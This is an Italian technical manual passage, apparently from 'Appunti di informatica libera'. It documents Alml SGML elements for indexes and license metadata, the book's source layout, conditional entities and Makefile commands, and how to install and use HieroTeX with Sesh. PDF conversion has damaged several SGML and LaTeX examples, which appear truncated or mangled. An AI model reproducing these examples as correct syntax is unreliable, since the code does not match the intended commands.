<indexentry emph="code" index="main">color</indexentry>
\langle/h1>
```
Per recuperare l'elenco di un indice analitico si utilizza l'elemento '**printindex**', in cui, lo stesso attributo '**index**' permette di stabilire quale indice estrapolare.

| Elemento o attributo | Apertura | Chiusura | Contenuto       | Descrizione                                         |
|----------------------|----------|----------|-----------------|-----------------------------------------------------|
| indexentry           | Sì       | Sì       | #PCDATA         | Dichiarazione di una voce per l'indice analitico.   |
| index                |          |          | Attributo       | Nome dell'indice analitico in cui inserire la voce. |
| emph                 |          |          | Attributo       | Enfatizzazione: 'normal' o 'code'.                  |
| special              | Sì       | Sì       | #PCDATA         | Termine speciale.                                   |
| special              |          |          | Attributo       | Nome dell'indice analitico in cui inserire la voce. |
| dfn                  | Sì       | Sì       | #PCDATA special | Definizione inserita anche nell'indice 'dfn'.       |
| printindex           | Sì       |          | Vuoto           | Inserisce l'elenco dell'indice analitico richiesto. |
| index                |          |          | Attributo       | Nome dell'indice analitico richiesto.               |

Tabella 154.14. Gestione degli indici analitici.

Ci sono anche altri elementi che inseriscono voci negli indici analitici: '**special**' e '**dfn**'. L'elemento '**special**' inserisce una voce nell'indice corrispondente al nome indicato con l'attributo '**special**'; l'elemento '**dfn**' introduce una voce nell'indice '**dfn**'.

#### 154.5.1 Caratteristiche del software e di altri «lavori»

La struttura di Alml dispone di un elemento '**%inline;**' speciale, il cui scopo è quello di annotare alcune informazioni sul software e su lavori simili. Si osservi l'esempio seguente:

```
<p>Stiamo parlando di Mpage,
<workinfo>
<workname>Mpage</workname>
<worklicense>licenza speciale che non ammette le modifiche</worklicense>
<worklicensetext>
        <p>Permission is granted to anyone to make or distribute
       verbatim copies of this document as received, in any medium,
       provided that this copyright notice is preserved, and that the
       distributor grants the recipient permission for further
       redistribution as permitted by this notice.</p>
</worklicensetext>
</workinfo>
```
un programma che si occupa di...</p>

Solo gli elementi '**workname**' e '**worklicense**' sono obbligatori, dal momento che il loro contenuto appare in un piè pagina locale. L'elemento '**worklicensetext**' è facoltativo e può essere utile per annotare una licenza unica, per la quale non possa essere individuato un riferimento standard; inoltre, un altro elemento, '**worknotes**', permette di annotare qualcosa al riguardo.

Dove lo si ritiene più opportuno, si può collocare l'elemento '**printworkinfo**', per ottenere l'elenco ordinato di queste informazioni accumulate.

#### 154.5.2 Informazioni su sezioni specifiche del documento

In situazioni particolari, potrebbe essere necessario, o anche solo utile, tenere traccia dell'origine di una sezione del documento, assieme a delle annotazioni a vario titolo. Per questo si può utilizzare l'elemento '**docinfo**', che questa volta costituisce un blocco.

```
<docinfo>
    <docoriginnote>di Anna Rambelli</docoriginnote>
    <docnote>
```

| Elemento o attributo |    |    | Apertura Chiusura Contenuto | Descrizione                                            |
|----------------------|----|----|-----------------------------|--------------------------------------------------------|
| workinfo             |    | Sì |                             | Dichiarazione del blocco di informazioni.              |
| workname             | Sì | Sì | #PCDATA                     | Nome del software o di altro lavoro.                   |
| worklicense          | Sì | Sì | #PCDATA                     | Denominazione o descrizione breve della licenza.       |
| worklicensetext      | Sì | Sì | %block:                     | Testo della licenza specifica.                         |
| worknotes            | Sì | Sì | %block:                     | Annotazioni.                                           |
| printworkinfo        | Sì |    | Vuoto                       | Inserisce le informazioni accumulate in modo ordinato. |

Tabella 154.15. Tracciamento di informazioni sul software citato.

```
<p>Il testo originale è di Anna Rambelli e risale al 2000.02.20.
Nello stesso giorno, il testo ha subito qualche aggiustamento
per opera di Daniele Giacomini (daniele.@.swlibero.org), con il
consenso dell'autrice.</p>
```

```
</docnote>
</docinfo>
```
L'esempio mostra l'utilizzo più semplice di questo elemento. In particolare si vede l'indicazione dell'autore originale nell'elemento '**docoriginnote**', assieme a una breve nota nell'elemento '**docnote**'.

La cosa può essere anche più articolata, includendo informazioni sull'ultima revisione, con l'elemento '**docrevisionnote**', oltre alla possibilità di indicare l'elenco completo delle modifiche apportate nel tempo.



Tabella 154.16. Tracciamento di informazioni su sezioni particolari del documento globale.

Si osservi che quanto inserito negli elementi '**docoriginnote**' e '**docrevisionnote**', se forniti, appare nel testo.

Per ottenere l'elenco delle informazioni accumulate in questo modo, si utilizza l'elemento vuoto '**printdocinfo**'.

#### 154.5.3 Condizioni particolari per il contenuto di una sezione

È previsto un contenitore speciale per indicare le condizioni particolari che riguardano una certa sezione (anche un tomo intero). Si tratta dell'elemento '**specialcondition**', all'interno del quale può eventualmente apparire l'elemento vuoto '**nomod**':

<specialcondition><nomod>non è consentita la modifica di questa sezione</specialcondition>

L'esempio dovrebbe rendere l'idea della cosa. Il testo contenuto nell'elemento '**specialcondition**' viene mostrato effettivamente, utilizzando un carattere un po' diverso da quello normale, in modo da risaltare.

L'elemento vuoto '**nomod**' serve per tenere traccia in particolare di quelle sezioni che non possono essere modificate. Evidentemente, può essere utile solo se il documento, nella sua globalità, è inteso come modificabile, in base alle condizioni della licenza. In generale non dovrebbe essere necessario;<sup>4</sup> tuttavia, in questo modo, è possibile poi ottenere un elenco dettagliato di tutte le sezioni che non possono essere modificate, con l'elemento vuoto '**printnomod**'.

<sup>4</sup>Se nella sezione che non si può modificare è scritto chiaramente come stanno le cose al riguardo, non serve alcun elenco di tali sezioni.



Tabella 154.17. Annotazione delle condizioni particolari di una sezione.

# Gestione di «Appunti di informatica libera»

Questo capitolo descrive l'organizzazione del sorgente di *Appunti di informatica libera*, in modo da consentire una comprensione migliore del funzionamento di Alml.

# 155.1 Articolazione dei file del sorgente

Il sorgente di *Appunti di informatica libera* è composto da un file principale, molto grande, che fa riferimento ad altri file esterni per vari motivi:

```
.
|-- citazioni/
   ' -- * . \text{sgml}|
|-- contributi/
   | '-- *.sgml
|
 |-- figure/
   | |-- PNG2PS
    | |-- PNG2JPG
    ' -- * .png
|
 |-- formalita/
    | '-- *.sgml
|
 |-- inclusi/
    ' -- * . \text{sgml}|
 |-- ortografia/
    | |-- errorieccezioni
    | |-- minimo.aff
    | |-- minimo.hash
    | |-- minimo.sml
    | |-- particolari
    | '-- vocabolario
|
 |-- ospiti/
     | '-- <lavoro ospitato>/
          | '...
|
|-- .textchk.rules --> ortografia/errorieccezioni
|-- .textchk.special --> ortografia/particolari
|-- Makefile
.<br>'-- a2-nnnnn.sgml
```
I file 'figure/PNG2PS' e 'figure/PNG2JPG' sono script che generano automaticamente una conversione in formato '.ps' e '. jpg' delle immagini di partenza.

I file '.textchk.rules' e '.textchk.special', ovvero 'ortografia/errorieccezioni' e 'ortografia/particolari', servono per l'uso di Textchk; mentre i file rimanenti nella directory 'ortografia/' riguardano Ispell.

# 155.2 Inclusione selettiva dei file esterni ed entità speciali

L'inclusione dei file esterni, nel blocco principale, avviene per mezzo di istruzioni SGML del tipo seguente, dove si dichiara un'entità a cui si abbina il contenuto di un file intero:

<!ENTITY ALCOPY SYSTEM "formalita/copy.sgml">

A seconda della circostanza, può essere necessario includere tali file, oppure evitare la cosa. Per esempio, in una composizione che genera un file HTML unico non è il caso di ripetere certe informazioni sul copyright alla fine di ogni capitolo. Per questa e per altre ragioni, si utilizzano delle entità parametriche che nel sorgente vengono dichiarate in modo da disabilitarle:

```
<!ENTITY % HTML "IGNORE">
<!ENTITY % PLAINHTML "IGNORE">
<!ENTITY % POSTSCRIPT "IGNORE">
<!ENTITY % PLAINPOSTSCRIPT "IGNORE">
<!ENTITY % LEGGIMI "IGNORE">
<!ENTITY % ANNOTAZIONI "IGNORE">
<!ENTITY % SENZACONTROLLO "IGNORE">
<!ENTITY % OBSOLETO "IGNORE">
```
Queste entità parametriche controllano la dichiarazione di entità normali e l'inclusione di testo normale, come si può vedere nell'estratto seguente:

```
<![%POSTSCRIPT;[
       <!ENTITY ALCOPYINGTOMO SYSTEM "formalita/copying-tomo.sgml">
       <!ENTITY ALCOPYINGPARTE SYSTEM "formalita/copying-parte.sgml">
       <!ENTITY ALCOPY SYSTEM "formalita/copy.sgml">
       <!ENTITY ALDEDICA SYSTEM "formalita/dedica.sgml">
11<![%PLAINPOSTSCRIPT;[
       <!ENTITY ALCOPYINGTOMO "">
       <!ENTITY ALCOPYINGPARTE "">
       <! ENTITY ALCOPY
       <!ENTITY ALDEDICA SYSTEM "formalita/dedica.sgml">
11
```
Se tutte le entità parametriche viste in precedenza restano al valore originale ('**IGNORE**'), nessuna delle dichiarazioni che si vedono qui viene presa in considerazione. Se invece una di queste entità contiene il valore '**INCLUDE**', allora le dichiarazioni relative hanno significato.

Il sistema controlla l'abilitazione di queste entità parametriche attraverso l'opzione '**--sgml-include=** *entità\_parametrica*', come per esempio nel comando necessario a generare una composizione in PostScript:



Questa abilitazione preventiva prende il sopravvento sulla dichiarazione di esclusione ('**IGNORE**') interna al sorgente e si ottiene il risultato desiderato.

Anche la dichiarazione delle entità normali segue la regola per cui vale ciò che è stato definito per primo. Pertanto, per evitare problemi, dopo la dichiarazione condizionata all'attivazione delle entità parametriche, viene ripetuta una dichiarazione di tali entità in modo predefinito:

```
<!ENTITY ALCOPYINGTOMO SYSTEM "formalita/copying-tomo.sgml">
<!ENTITY ALCOPYINGPARTE SYSTEM "formalita/copying-parte.sgml">
<!ENTITY ALCOPY SYSTEM "formalita/copy.sgml">
<!ENTITY ALCOPYING SYSTEM "formalita/copying.sgml">
<!ENTITY ALMIRROR SYSTEM "formalita/mirror.sgml">
<!ENTITY ALDEDICA SYSTEM "formalita/dedica.sgml">
```
Tutti gli altri file utilizzati vengono dichiarati nello stesso modo, per esempio come nel caso delle citazioni:



Gestione di «Appunti di informatica libera» 1567



Successivamente, nel corpo del file principale appare il richiamo alle entità relative per indicare il punto di inserzione di tali file:

<appendix>

... &LicenzaGNUGPLEN; &LicenzaGNUGPLIT; &LicenzaGNULGPLEN; &LicenzaGNUFDLEN; &LicenzaArtistic; &LicenzaBSD; &LicenzaMIT;

Le tabelle 155.1 e 155.2 riepilogano le entità parametriche che controllano il sorgente di *Appunti di informatica libera* e le entità normali più importanti.



Tabella 155.1. Significato delle entità parametriche usate nel sorgente di Appunti di informatica libera.



Tabella 155.2. Significato di alcune entità importanti, usate nel sorgente di Appunti di informatica libera.

# 155.3 Uso particolare di alcuni simboli

Per facilitare la digitazione, vengono usati due caratteri in modo improprio: il codice B7<sub>16</sub> viene usato per indicare uno spazio non interrompibile, che in generale andrebbe inserito con la macro ''; inoltre, il codice F7<sup>16</sup> viene usato per indicare un trattino speciale, ben visibile, che per Alml andrebbe indicato con la macro '**−'**.

Per fare in modo che questi simboli fittizi vengano trasformati nel modo corretto, prima dell'analisi SGML vera e propria, si usano le opzioni:

--replace-char="÷, −" --replace-char="., "

# 155.4 Composizione guidata con il file-make

Il pacchetto dei sorgenti di *Appunti di informatica libera* include il file 'Makefile', per facilitare la composizione dell'opera. La tabella 155.3 riepiloga i comandi principali.

| Comando        | Risultato                                             |
|----------------|-------------------------------------------------------|
| make clean     | Ripulisce da tutti i file non indispensabili.         |
| make check     | Analizza la sintassi SGML.                            |
| make spell     | Utilizza Ispell per l'analisi del vocabolario.        |
| make textchk   | Utilizza Textchk per l'analisi sintattica.            |
| make urichk    | Utilizza Urichk per il controllo degli URI.           |
| make draftdvi  | Composizione bozza in DVI.                            |
| make dvi       | Composizione finale in DVI.                           |
| make draftps   | Composizione bozza in PostScript.                     |
| make ps        | Composizione finale in PostScript.                    |
| make longps    | Composizione finale in PostScript compatto e ridotto. |
| make draftpdf  | Composizione bozza in PDF.                            |
| make pdf       | Composizione finale in PDF.                           |
| make drafthtml | Composizione bozza in HTML.                           |
| make html      | Composizione finale in HTML.                          |
| make html-text | Composizione finale in HTML a pagina singola.         |
| make text      | Composizione finale in formato testo puro.            |

Tabella 155.3. Comandi relativi al file-make di Appunti di informatica libera.

Parte xxxiii

Scrivere usando lingue esotiche



# Introduzione a HieroTeX

HieroTeX è un sistema per la composizione con caratteri geroglifici attraverso LaTeX. Si compone di una serie di file di stile e una serie di file di caratteri tipografici; inoltre fornisce alcuni programmi di servizio, in particolare Sesh, il cui scopo è quello di filtrare un file LaTeX per comporre le istruzioni corrette per la generazione di un testo in geroglifico.

Probabilmente non esiste alcun pacchetto già pronto per la propria distribuzione GNU/Linux, e occorre fare da soli: sia l'installazione degli stili e dei caratteri, sia la compilazione di Sesh.

Lo scopo di questo capitolo è solo quello di mostrare come si usa HieroTeX. Chi scrive queste informazioni non ha alcuna preparazione su tale forma di scrittura: l'unica motivazione da cui è nato questo capitolo è la curiosità. È probabile che in queste pagine appaiono degli esempi senza senso nella lingua dell'antico Egitto, cosa di cui deve tenere conto il lettore.

HieroTeX può essere ottenuto dal sito gestito dal suo stesso autore, Serge Rosmorduc e precisamente dall'URI <http://www.iut.univ-paris8.fr/ <sup>∼</sup>rosmord/archives/>, prelevando i file corrispondenti ai modelli: 'egyptomf-\*.tar.gz', 'egyptopk-\*.tar.gz', e 'egyptouser-\*.tar.gz'.

# 156.1 Installazione

Dopo aver prelevato i tre file indicati all'inizio, si estrae il loro contenuto, così si ottiene la directory 'HieroTeX/' a partire da quella corrente.

tar xzvf egypto...tar.gz

La prima cosa da fare è installare i caratteri tipografici e gli stili per TeX. La momento che ogni distribuzione GNU/Linux è organizzata a modo suo, per quanto riguarda TeX, bisogna fare una piccola ricerca per determinare dove sono stati collocati gli altri. Occorre cercare la posizione di file '\*.mf', '\*.tfm', e '\*.sty'. A titolo di esempio, potrebbe trattarsi delle directory '/usr/share/texmf/fonts/source/*pacchetto\_tex* ' per i file '\*.mf', della directory '/usr/share/texmf/fonts/tfm/*pacchetto\_tex*' per i file '\*.tfm', e della directory '/usr/share/texmf/tex/latex/*pacchetto\_tex*' per gli stili. In tal caso, si potrebbe procedere come viene mostrato di seguito.

\$ **su**

```
# mkdir /usr/share/texmf/fonts/source/hierotex
```
- # **mkdir /usr/share/texmf/fonts/source/hierotex/mf**
- # **mkdir /usr/share/texmf/fonts/source/hierotex/auxmf**
- # **mkdir /usr/share/texmf/fonts/tfm/hierotex**
- # **mkdir /usr/share/texmf/tex/latex/hierotex**

```
# cd HieroTeX
```
- # **cp Fonts/mf/\* /usr/share/texmf/fonts/source/hierotex/mf**
- # **cp Fonts/auxmf/\* /usr/share/texmf/fonts/source/hierotex/auxmf**
- # **cp Fonts/font/\*.tfm /usr/share/texmf/fonts/tfm/hierotex**
- # **cp TEX/\*.sty /usr/share/texmf/tex/latex/hierotex**
- # **cp TEX/\*.fd /usr/share/texmf/tex/latex/hierotex**

Successivamente, occorre ricostruire i file 'ls-R' all'interno della struttura di LaTeX. Questo lo si può ottenere attraverso '**texconfig**', selezionando la voce '**REHASH**' dal menù principale.

#### # **texconfig**

Durante l'installazione dei caratteri e degli stili, occorre fare attenzione ai permessi delle directory e dei file: i file devono essere leggibili a tutti, mentre le directory, oltre a questo, devono essere anche attraversabili.

#### 156.1.1 Sesh

Sesh è un programma molto semplice, il cui scopo è quello di preelaborare un sorgente LaTeX, scritto inserendo caratteri geroglifici, ma in modo semplificato. Il risultato è un file LaTeX corretto, che però sarebbe più difficile da scrivere.

Questo programma è indispensabile per lavorare bene con HieroTeX, per cui è necessario procedere alla sua compilazione. Nella documentazione originale, si indica la necessità di mettere mano al file 'HieroTeX/ variable.mk'; tuttavia, per la compilazione di Sesh, ciò non dovrebbe essere necessario. Per la compilazione si entra nella directory contenente i sorgenti.

```
$ cd HieroTeX/Seshnesu
```

```
$ make configure
```

```
$ make sesh
```
Se si avvia '**make**' senza argomenti, si ottiene semplicemente un promemoria delle opzioni disponibili.

La compilazione genera il file eseguibile '**sesh**', che può essere collocato dove si ritiene più opportuno, purché da lì possa essere utilizzato.

# 156.2 Utilizzare HieroTeX

Per poter scrivere dei simboli geroglifici attraverso HieroTeX, è necessario importare uno stile di questo sistema e utilizzare i comandi relativi. Prima di analizzare la sintassi e il comportamento dei comandi specifici di HieroTeX, è opportuno iniziare con un esempio banale, in modo da verificarne il funzionamento.

```
\documentclass{report}
\usepackage{hierLtx}
\begin{document}
\begin{center}
\hieroglyphe{F/35} = nfr
\end{center}
\end{document}
```
Supponendo che il file si chiami 'prova.tex', la sua composizione avviene nel modo solito:

#### \$ **latex prova.tex**

#### \$ **dvips -o prova.ps prova.dvi**

La stessa cosa potrebbe essere ottenuta con un esempio leggermente differente:

```
\documentclass{report}
\usepackage{hiero}
\begin{document}
\begin{center}
\begin{hieroglyph}
    F35
\end{hieroglyph}
= nfr
\end{center}
\end{document}
```
In questo caso, prima di dare in pasto questo file a LaTeX, occorre filtrarlo attraverso Sesh:

```
$ cat prova.tex | sesh > prova-1.tex
```

```
$ latex prova-1.tex
```

```
$ dvips -o prova.ps prova-1.dvi
```
 $\mathbf{l}=\text{nfr}$ 

Figura 156.1. Il risultato ingrandito della composizione dei due esempi introduttivi.

#### 156.2.1 Due modi di usare HieroTeX

A seconda delle esigenze che si hanno, si può usare HieroTeX in due modi: incorporando lo stile '**hierLtx**' o lo stile '**hiero**'. Nel primo caso, per rappresentare i caratteri geroglifici si può usare solo il comando '**\hieroglyphe**{...}', mentre nel secondo si usa un ambiente: '**\begin**{**hieroglyph**}...**\end**{**hieroglyph**}'. Tuttavia, a seconda della situazione cambia il modo in cui i simboli geroglifici vanno annotati.

In generale, con il comando '**\hieroglyphe**{...}' si possono indicare i simboli nella forma '*lettera***/***numero* ', per cui,

\hieroglyphe{F/35}

corrisponde al simbolo già mostrato nella figura 156.1. Al contrario, per fare la stessa cosa nell'altro modo, bisognerebbe scrivere:

\begin{hieroglyph}{\leavevmode \Hunh{\Aca F/35/}}\end{hieroglyph}

Tuttavia, disponendo dell'aiuto di Sesh, è sufficiente scrivere invece la sigla del geroglifico, nella forma ' *letteranumero*' (senza la barra):

\begin{hieroglyph}F35\end{hieroglyph}

In generale, può essere conveniente utilizzare il primo metodo solo per scrivere poche cose, in modo tale da non dipendere da Sesh per annotare uno o due simboli; ma per fare qualcosa di più, è molto meglio scegliere il secondo stile utilizzando Sesh prima della composizione.

I simboli geroglifici devono poter essere raggruppati assieme stabilendo anche la sovrapposizione eventuale. Per entrambi gli stili di scrittura si possono usare il trattino singolo ('**-**') e i due punti ('**:**'), per ottenere rispettivamente la separazione orizzontale e la separazione verticale. Si osservino i due esempi seguenti che generano lo stesso risultato:

\hieroglyphe{M/17-X/1:N/35:N/5}

\begin{hieroglyph}M17-X1:N35:N5\end{hieroglyph}



Figura 156.2. '**M17-X1:N35:N5**'.

Nel caso particolare del comando '**\hieroglyphe**{...}', si possono raggruppare più segni tra parentesi graffe; volendo scrivere in modo più preciso quanto è già stato mostrato, si potrebbero riunire i tre simboli finali:

 $\h{\text{M/17-{X/1:N/35:N/5}}$ 

L'ambiente '**hieroglyph**' offre di più e questo viene descritto nella prossima sezione.

#### 156.2.2 Scrittura normale

Per poter scrivere in maniera «decente» un testo con simboli geroglifici, occorre utilizzare la seconda modalità, quella che si avvale dell'aiuto di Sesh. A differenza del primo modo, i simboli possono essere indicati attraverso la sigla corrispondente, senza barre di separazione, oppure attraverso la loro traslitterazione, ammesso che esista. La codifica utilizzata deriva dal documento *Inventaire des signes hieroglyphiques en vue*

*de leur saisie informatique*, citato alla fine del capitolo e noto anche come *manuel de codage*, anche se non è perfettamente aderente a quel documento. A partire dalla figura 156.3 vengono elencati i codici disponibili con HieroTeX; tuttavia, dal momento che la qualità di queste immagini non è molto buona, conviene eventualmente fare riferimento alla tabella relativa contenuta nel documento *A LaTeXperiment of hieroglyphic typesetting*, sempre citato alla fine del capitolo.

I simboli, indicati attraverso la sigla standard, oppure la loro traslitterazione, possono essere separati nel modo già visto, attraverso il trattino e i due punti ('**-**', '**:**'), mentre il raggruppamento si fa attraverso l'uso delle parentesi tonde. Ma in questo ambiente sono possibili anche altri effetti, riepilogati in parte nella tabella 156.1. Inoltre, è possibile anche la scrittura incolonnata. Prima di illustrare in che modo è possibile ottenere l'incolonnamento, vengono mostrati alcuni esempi comuni, escluso il caso del raggruppamento che è già stato presentato.



Tabella 156.1. Alcuni dei simboli speciali per la scrittura.

#### • **Spaziatura**

```
\begin{hieroglyph}
    (V28-.:N5:.-V28)
\end{hieroglyph}
```
# $\partial_{\alpha}$

Figura 156.3. '**(V28-.:N5:.-V28)**'

La figura 156.3 mostra il risultato della composizione. Si osservi l'uso del punto singolo, come richiesta esplicita di un piccolo spazio, prima e dopo il simbolo N5. Senza questa spaziatura, il simbolo apparirebbe troppo basso.

#### • **Rotazione orizzontale**

```
\begin{hieroglyph}
    (A1-A1)\end{hieroglyph}
```
La figura 156.4 mostra il risultato della composizione. L'inversione del secondo simbolo è stato ottenuto aggiungendo in coda una barra obliqua inversa ('**\**').



figura 156.4. '**(A1-A1\)**'

#### • **Cartouche**

```
\begin{hieroglyph}
    \leftarrow (M17-X1:N35:N5)-(G25-\1)\;IAA1:.):N35->\end{hieroglyph}
```


Figura 156.5. '**<-(M17-X1:N35:N5)-(G25-\!\!Aa1:.):N35->**'

La figura 156.5 mostra il risultato della composizione. Il trattino utilizzato all'interno dei simboli '**<**' e '**>**' serve solo a evitare ambiguità con altri comandi particolare, ovvero con altri tipi di cornici diverse dalla cartouche.

```
• Avvicinamento
```

```
\begin{hieroglyph}
     (G39-\1\right)\in N5:.)
\end{hieroglyph}
```


Figura 156.6. '**(G39-\!\!N5:.)**'

\begin{hieroglyph}  $(110:\\\mid\;X1:N17)$ \end{hieroglyph}

Le figure 156.6 e 156.7 mostrano rispettivamente i due esempi, dove nel primo caso c'è un avvicinamento di simboli in modo orizzontale, e nel secondo, in modo verticale.

Vale la pena di annotare che uno o più spazi rappresentano la fine di una parola. Gli spazi vanno messi prima dei simboli di separazione (il trattino e i due punti), e questo, tra le altre cose, facilita l'incolonnamento del testo nel sorgente LaTeX.

Per incolonnare i simboli geroglifici, si utilizza il comando seguente,

\EnColonne[*dimensione*\Htm]{...}

dove all'interno delle parentesi graffe va dichiarato l'ambiente '**hieroglyph**'. Viene mostrato un esempio abbastanza complesso, tratto dalla documentazione di HieroTeX. Viene abbinato lo stesso testo, prima in forma orizzontale, poi in forma verticale:

```
\begin{hieroglyph}
   G5 <S E1 D40 xa m R19*(t:niwt) > nbty wAH sw*t-i-i (ra:Z1)*mi m p*t:pt
    sxm*G8*(F9:F9) (Dsr:xa)*Z3 (sw:t)*(bit:t) <ra-mn-xpr> zA*\!\!\!(ra:.)
    <G26-ms*nfr-xpr> O10 nb:t M:f (kA:t)*(N33:N33:N33) mr*i*i
\end{hieroglyph}
```

```
Figura 156.7. '(I10:\!\!X1:N17)'
```

```
\begin{center}
    \EnColonne[1.2\Htm]{
       \begin{hieroglyph}
           G5 <S E1 D40 xa m R19*(t\s1:niwt\s1) >-!
           nbty wAH sw*\!t\s1*\!i*i (ra:Z1)*mi m (p*t:pt)-!
           sxm*G8 F9*F9 Dsr-xa-Z2-!
           (sw:t)*(bit:t) < r a-mn-xpr>1 zA*\\!\\!(ra:.)<-G26-ms*nfr-xpr->-! O10 nb-t M-f (kA:t)*(N33:N33:N33) mr*i*i
        \end{hieroglyph}
    }
\end{center}
